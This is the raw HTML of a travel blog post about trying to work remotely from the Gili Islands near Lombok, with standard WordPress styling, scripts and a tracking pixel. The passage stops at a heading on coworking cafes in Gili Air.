!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>






<style id='stout-inline-css' type='text/css'>
.hero{background-image:url(https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air.jpg);}
.site-title a,.site-title a:visited{color:#blank;}.site-title a:hover,.site-title a:visited:hover{color:rgba(, 0.8);}
.site-description{color:#999999;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#000000;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#0a0a0a;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#0a0a0a;border-left-color:#0a0a0a;}.menu-toggle div{background-color:#0a0a0a;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(10, 10, 10, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}.fl-callout-text,.fl-rich-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#000000;}
.site-footer .widget,.site-footer .widget form label{color:#000000;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#252525;}.site-info-wrapper .social-menu a{background-color:#252525;}.footer-menu ul li a,.footer-menu ul li a:visited{color:#252525;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited{background-color:#252525;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(37, 37, 37, 0.8);}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(37, 37, 37, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#00960c;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#00960c;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(0, 150, 12, 0.8);}.comment-list li.bypostauthor{border-color:rgba(0, 150, 12, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.site-info-wrapper .social-menu a:hover{background-color:#e3ad31;border-color:#e3ad31;}a.fl-button,a.fl-button:visited,.content-area .fl-builder-content a.fl-button,.content-area .fl-builder-content a.fl-button:visited{background-color:#e3ad31;border-color:#e3ad31;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(227, 173, 49, 0.8);border-color:rgba(227, 173, 49, 0.8);}a.fl-button:hover,a.fl-button:active,a.fl-button:focus,a.fl-button:visited:hover,a.fl-button:visited:active,a.fl-button:visited:focus,.content-area .fl-builder-content a.fl-button:hover,.content-area .fl-builder-content a.fl-button:active,.content-area .fl-builder-content a.fl-button:focus,.content-area .fl-builder-content a.fl-button:visited:hover,.content-area .fl-builder-content a.fl-button:visited:active,.content-area .fl-builder-content a.fl-button:visited:focus{background-color:rgba(227, 173, 49, 0.8);border-color:rgba(227, 173, 49, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{color:#ffffff;}a.fl-button
				a.fl-button:hover,a.fl-button:active,a.fl-button:focus,a.fl-button:visited,a.fl-button:visited:hover,a.fl-button:visited:active,a.fl-button:visited:focus,.content-area .fl-builder-content a.fl-button,.content-area .fl-builder-content a.fl-button *,.content-area .fl-builder-content a.fl-button:visited,.content-area .fl-builder-content a.fl-button:visited *{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.hero{background-color:#252525;}.hero{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(37, 37, 37, 0.08);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#ffffff;}.site-header-wrapper{background-color:#ffffff;}
.site-footer{background-color:#ffffff;}
.site-info-wrapper{background-color:#ffffff;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#ffffff;}
</style>

<style id='stout-fonts-inline-css' type='text/css'>
.site-title{font-family:"Raleway", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Raleway", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Raleway", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Raleway", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Raleway", sans-serif;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roamingvegans.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://roamingvegans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://roamingvegans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-minify="1" type='text/javascript' src='https://roamingvegans.com/wp-content/cache/min/1/wp-content/plugins/wdv-about-me-widget/public/js/wdv-about-me-widget-public.js?ver=1764678538' id='wdv-about-me-widget-js'></script>
<link rel="https://api.w.org/" href="https://roamingvegans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://roamingvegans.com/wp-json/wp/v2/posts/1210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roamingvegans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://roamingvegans.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://roamingvegans.com/?p=1210' />
<link rel="alternate" type="application/json+oembed" href="https://roamingvegans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froamingvegans.com%2Fremote-working-in-the-gili-islands%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://roamingvegans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froamingvegans.com%2Fremote-working-in-the-gili-islands%2F&#038;format=xml" />
<meta name="follow.[base64]" content="KTjWMCZngBTplq86MQby"/>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.href + '?ob=open-bridge';
        fbq('set', 'openbridge', '3298481500246893', url);
      </script>
    <script type='text/javascript'>fbq('init', '3298481500246893', {}, {
    "agent": "wordpress-6.1.9-3.0.11"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3298481500246893&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style type='text/css'>
.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px);}
</style><link rel="icon" href="https://roamingvegans.com/wp-content/uploads/2020/11/cropped-roaming-vegan-icon-pineapple-32x32.png" sizes="32x32" />
<link rel="icon" href="https://roamingvegans.com/wp-content/uploads/2020/11/cropped-roaming-vegan-icon-pineapple-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://roamingvegans.com/wp-content/uploads/2020/11/cropped-roaming-vegan-icon-pineapple-180x180.png" />
<meta name="msapplication-TileImage" content="https://roamingvegans.com/wp-content/uploads/2020/11/cropped-roaming-vegan-icon-pineapple-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1210 single-format-standard wp-custom-logo fl-builder fl-builder-lite-2-8-6-2 sfsi_actvite_theme_default group-blog custom-header-image layout-one-column-wide">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://roamingvegans.com/" class="custom-logo-link" rel="home"><img width="1805" height="645" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201805%20645'%3E%3C/svg%3E" class="custom-logo" alt="Roaming Vegans" decoding="async" data-lazy-srcset="https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1.png 1805w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-300x107.png 300w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-1024x366.png 1024w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-768x274.png 768w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-1536x549.png 1536w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-1600x572.png 1600w" data-lazy-sizes="(max-width: 1805px) 100vw, 1805px" data-lazy-src="https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1.png" /><noscript><img width="1805" height="645" src="https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1.png" class="custom-logo" alt="Roaming Vegans" decoding="async" srcset="https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1.png 1805w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-300x107.png 300w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-1024x366.png 1024w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-768x274.png 768w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-1536x549.png 1536w, https://roamingvegans.com/wp-content/uploads/2020/07/cropped-Final-1-1600x572.png 1600w" sizes="(max-width: 1805px) 100vw, 1805px" /></noscript></a>
	<div class="site-title"><a href="https://roamingvegans.com/" rel="home">Roaming Vegans</a></div>
	<div class="site-description">Vegan Travel</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle">
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://roamingvegans.com/">Home</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://roamingvegans.com/about/">About</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-609"><a href="https://roamingvegans.com/vegan-guides/">Vegan Guides</a>
<a class="expand" href="#"></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://roamingvegans.com/why-go-vegan/">Why Go Vegan?</a></li>
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://roamingvegans.com/vegan-guides/">Vegan Travel</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://roamingvegans.com/vegan-recipes/">Vegan Recipes</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-608"><a href="https://roamingvegans.com/travel-guides/">Travel Guides</a>
<a class="expand" href="#"></a>
<ul class="sub-menu">
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://roamingvegans.com/covid-19/">COVID-19</a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://roamingvegans.com/travel-tips/">Travel Tips</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://roamingvegans.com/vegan-gear-guides/">Gear Guides</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2805"><a href="https://roamingvegans.com/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="https://roamingvegans.com/mexico/">Mexico</a></li>
	<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://roamingvegans.com/travel-guides/myanmar/">Myanmar</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://roamingvegans.com/travel-guides/nepal/">Nepal</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://roamingvegans.com/travel-guides/sri-lanka/">Sri Lanka</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://roamingvegans.com/travel-guides/thailand/">Thailand</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://roamingvegans.com/travel-guides/vietnam/">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1701"><a href="https://roamingvegans.com/work-remotely/">Work Remotely</a>
<a class="expand" href="#"></a>
<ul class="sub-menu">
	<li id="menu-item-2759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2759"><a href="https://roamingvegans.com/blogging-guides/">Blogging</a></li>
	<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://roamingvegans.com/work-remotely/digital-nomad-destinations/">Nomad Guides</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://roamingvegans.com/work-remotely/online-esl/">Online ESL Guides</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://roamingvegans.com/contact/">Contact</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	
	<div class="hero-inner">

		
	</div>

</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
<article id="post-1210" class="post-1210 post type-post status-publish format-standard has-post-thumbnail hentry category-remote-working tag-bali tag-digital-nomads tag-gili-islands tag-lombok tag-remote-work tag-travel">

	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Remote Working in the Gili Islands | Can Digital Nomads Work In The Gilis?</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">July 18, 2020</span>

	
	<span class="posted-author"><a href="https://roamingvegans.com/author/admin/" title="Posts by Jase Quelch" rel="author">Jase Quelch</a></span>

	
		<span class="comments-number">

			<a href="https://roamingvegans.com/remote-working-in-the-gili-islands/#comments" class="comments-link" >1 Comment</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	<div class="fl-builder-content fl-builder-content-1210 fl-builder-content-primary" data-post-id="1210"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5f0f605276381 fl-row-default-height fl-row-align-center" data-node="5f0f605276381">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f12180262d1a" data-node="5f12180262d1a">
			<div class="fl-col fl-node-5f12180262d95 fl-col-bg-color" data-node="5f12180262d95">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5f12180262ccb" data-node="5f12180262ccb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><iframe loading="lazy" width="600" height="1000" frameborder="0" scrolling="no" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://assets.pinterest.com/ext/embed.html?id=837669599432932622" data-type="kppassive" data-kpvideosrc="about:blank"></iframe><noscript><iframe width="600" height="1000" frameborder="0" scrolling="no" data-type="kppassive" data-kpvideosrc="https://assets.pinterest.com/ext/embed.html?id=837669599432932622"></iframe></noscript></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f0f605277445" data-node="5f0f605277445">
			<div class="fl-col fl-node-5f0f6052774c8 fl-col-bg-color fl-col-has-cols" data-node="5f0f6052774c8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5f0f6052762b5" data-node="5f0f6052762b5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Bali is undeniably one of the world's best digital nomad destinations. Canggu and Ubud are flooded with remote workers and expats, drawn to the affordable cost of living, strong wifi, and progressive coworking and social scenes.</p>
<p>Meanwhile, nearby Gili Islands rarely get a mention from the digital nomad community.</p>
<p>We decided to leave our apartment in Canggu and head east to see if it's possible to live as digital nomads in the Gili Islands.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f120155ce3fe" data-node="5f120155ce3fe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><img decoding="async" class="size-large wp-image-1268 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20688%20516'%3E%3C/svg%3E" alt="gili islands for digital nomads guide" width="688" height="516" data-lazy-srcset="https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1-1024x768.jpg 1024w, https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1-300x225.jpg 300w, https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1-768x576.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1.jpg 1600w" data-lazy-sizes="(max-width: 688px) 100vw, 688px" data-lazy-src="https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1-1024x768.jpg" /><noscript><img decoding="async" class="size-large wp-image-1268 aligncenter" src="https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1-1024x768.jpg" alt="gili islands for digital nomads guide" width="688" height="516" srcset="https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1-1024x768.jpg 1024w, https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1-300x225.jpg 300w, https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1-768x576.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/gili-islands-for-digital-nomads-1.jpg 1600w" sizes="(max-width: 688px) 100vw, 688px" /></noscript></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f0f6238ca8d5" data-node="5f0f6238ca8d5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>About the Gili Islands</h2>
<p>The Gili Islands are made up of three unique islands located off the coast of Lombok, Indonesia. The remote islands are known for their crystal clear waters, white-sand beaches, and <a href="https://blog.padi.com/2019/01/09/the-unique-marine-life-of-lombok-indonesia/" target="_blank" rel="noopener">incredible marine life</a>.</p>
<p>You can reach the Gilis from two ports in Bali: Padang Bai and Sanur. More boats run from Padang Bai, making it a more common option for travelers.</p>
<h3></h3>
<h3>Getting around</h3>
<p><figure id="attachment_1270" aria-describedby="caption-attachment-1270" style="width: 300px" class="wp-caption alignright"><img decoding="async" class="wp-image-1270" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20400'%3E%3C/svg%3E" alt="gili islands travel bali" width="300" height="400" data-lazy-srcset="https://roamingvegans.com/wp-content/uploads/2020/07/getting-to-gili-islands-bali-768x1024.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/getting-to-gili-islands-bali-225x300.jpg 225w, https://roamingvegans.com/wp-content/uploads/2020/07/getting-to-gili-islands-bali.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://roamingvegans.com/wp-content/uploads/2020/07/getting-to-gili-islands-bali-768x1024.jpg" /><noscript><img decoding="async" class="wp-image-1270" src="https://roamingvegans.com/wp-content/uploads/2020/07/getting-to-gili-islands-bali-768x1024.jpg" alt="gili islands travel bali" width="300" height="400" srcset="https://roamingvegans.com/wp-content/uploads/2020/07/getting-to-gili-islands-bali-768x1024.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/getting-to-gili-islands-bali-225x300.jpg 225w, https://roamingvegans.com/wp-content/uploads/2020/07/getting-to-gili-islands-bali.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption id="caption-attachment-1270" class="wp-caption-text">Ashley waiting for the ferry at Padang Bai</figcaption></figure></p>
<p>There are no automobiles on the islands so the main forms of getting around are walking, bicycles, or horse and cart.</p>
<p>Keep in mind, <a href="https://roamingvegans.com/gili-islands-horses/">the horses are extremely mistreated, malnourished, and beaten</a>. Supporting this means is absolutely promoting animal cruelty.</p>
<p>Gili Meno is the only island that doesn't have horses, which makes for a nicer feel in general.</p>
<p>For this reason, we chose to walk and bicycle around each island we visited.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f11d7a9f2f20" data-node="5f11d7a9f2f20">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>The three Gilis</h2>
<h3>Gili Trawangan:</h3>
<p>Gili T is the largest and most popular island of the three. The island is best known for partying and attracts a young crowd of backpackers.</p>
<h3>Gili Air:</h3>
<p>Gili Air is better known for its chilled and laidback vibes. There's a small yoga scene and the island tends to attract and a mixture of young adults and families. This island has the best vegan options.</p>
<h3><span style="font-family: system-ui, '---apple-system', BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;">Gili Meno:</span></h3>
<p>The smallest and less developed island of the Gilis, Gili Meno is probably the most stunning of the three. There's not a whole lot to do on the island, but it's ideal for those wanting to feel a million miles away from civilization. This was our personal favorite of the three islands.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f12040acfe70" data-node="5f12040acfe70">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><img decoding="async" class="size-large wp-image-1269 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20688%20516'%3E%3C/svg%3E" alt="gili air remote work guide" width="688" height="516" data-lazy-srcset="https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air-1024x768.jpg 1024w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air-300x225.jpg 300w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air-768x576.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air.jpg 1600w" data-lazy-sizes="(max-width: 688px) 100vw, 688px" data-lazy-src="https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air-1024x768.jpg" /><noscript><img decoding="async" class="size-large wp-image-1269 aligncenter" src="https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air-1024x768.jpg" alt="gili air remote work guide" width="688" height="516" srcset="https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air-1024x768.jpg 1024w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air-300x225.jpg 300w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air-768x576.jpg 768w, https://roamingvegans.com/wp-content/uploads/2020/07/remote-working-gili-air.jpg 1600w" sizes="(max-width: 688px) 100vw, 688px" /></noscript></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f11fcbdc7ebe" data-node="5f11fcbdc7ebe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Major difficulties of working in the Gili Islands</h2>
<p>No one wants to complain in paradise. But as much as we hate to admit it, our workdays in the Gili Islands were frustrating.</p>
<p>We would need to move, on average, once every couple hours due to wifi or power loss. Sometimes the entire island would lose power.</p>
<p>We relied heavily on phone data, but even that was patchy. This was before we'd even heard of <a href="https://www.skyroam.com/?rfsn=4434309.141918">global hotspots like Skyroam</a>, which could have made our lives a whole lot easier.</p>
<p>There's also not much in the way of good comfortable workspaces because the Gilis aren't exactly developed. Their lack of development is what makes them so great to visit... just not as a digital nomad. If you have work to get done, it's best to stay on the mainland.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f11dcf4112fd" data-node="5f11dcf4112fd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Our experience in Gili Air &amp; Gili Meno</h2>
<p>We stayed for two weeks in the Gili Islands between Gili Air &amp; Gili Meno. (I'd visited Gili T on a previous trip a few years before, so knew that wasn't what we were looking for.)</p>
<p>We arrived at Gili Air with no set time-frame of how long we'd stay. We lasted a little more than a week before the difficulties of working got too much and we decided to move on.</p>
<p>Despite knowing Gili Meno would likely be worse for working than Gili Air, we decided to take time away from the laptops and just soaked up our last days in paradise before heading back to Canggu to catch up on work.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5f11e0e3cec7f" data-node="5f11e0e3cec7f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Best coworking cafes in Gili Air</h2>
